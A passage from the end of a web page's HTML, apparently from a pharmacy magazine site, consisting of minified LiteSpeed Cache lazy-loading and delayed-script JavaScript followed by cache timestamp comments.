document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://majalah.farmasetika.com/wp-content/litespeed/js/a215036678917c19e9ecba8d7a102cd4.js?ver=1e207"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 00:22:51 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 00:22:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->